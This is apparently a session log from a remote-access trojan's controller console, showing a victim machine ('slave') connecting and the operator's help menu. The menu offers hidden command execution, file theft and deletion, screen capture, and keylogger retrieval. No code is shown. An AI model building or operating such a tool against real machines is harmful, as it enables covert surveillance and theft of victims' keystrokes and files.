 Xvr Ping: 5
[11\11\2017][00:33:43][~]Creating the server...
[11\11\2017][00:33:43][~]Waiting for connection on port 2666
[11\11\2017][00:33:43][~]Hold "ESC" to stop listening!
[11\11\2017][00:33:43]  Num  IP
[11\11\2017][00:33:48]  1 (Angst)
[11\11\2017][00:33:49][~]Chose slave ID from 1 to 1 (0 to stop):1
[11\11\2017][00:33:50][!]Your slave is now
C:\ Angst:$ help
[11\11\2017][00:34:41] - help This
[11\11\2017][00:34:41] - stop Exit
[11\11\2017][00:34:41] - clear Clears console
[11\11\2017][00:34:41] - send {MSG} Send message
[11\11\2017][00:34:41] - terminate Terminate the slave
[11\11\2017][00:34:41] - info Get slave computer information
[11\11\2017][00:34:41] - system {CMD} Execute hidden CMD command
[11\11\2017][00:34:41] - task list {PAGE} List of user running task
[11\11\2017][00:34:41] - task kill {PID} Kill a task from PID
[11\11\2017][00:34:41] - disk list Display all drives
[11\11\2017][00:34:41] - cd {PATH} Navigate to folder
[11\11\2017][00:34:41] - ls {PATH} Display directory contents
[11\11\2017][00:34:41] - ls Display directory contents
[11\11\2017][00:34:41] - remove {PATH}. {OP_ARG} Delete folder or file; use "-all" to remove all files and folders
[11\11\2017][00:34:41] - file send {SRC}, {DEST} Send file to slave
[11\11\2017][00:34:41] - file get {DEST}, {SRC} Retrive file from slave
[11\11\2017][00:34:41] - mbox {TITLE}, {MSG}, {TYPE} Message box
[11\11\2017][00:34:41] - - {TYPE} = error; warning; question; info; none
[11\11\2017][00:34:41] - self delete The slave deletes itself
[11\11\2017][00:34:41] - screen get {W%}, {H%}, {DEST} Screenshot; W & H max 100
[11\11\2017][00:34:41] - screen cap {W%}, {H%}, {TIMER} Screen stream; W & H max 100
[11\11\2017][00:34:41] - klog info Keylogger information
[11\11\2017][00:34:41] - klog clear Deletes keylogger data file
[11\11\2017][00:34:41] - klog get {PATH} Retrive keylogger data and then deletes it
C:\ Angst:$ send Hello World!
[11\11\2017][00:34:47][!]Sended: Hello World!
[11\11\2017][00:34:47][+]Received: Hello World!
C:\ Angst:$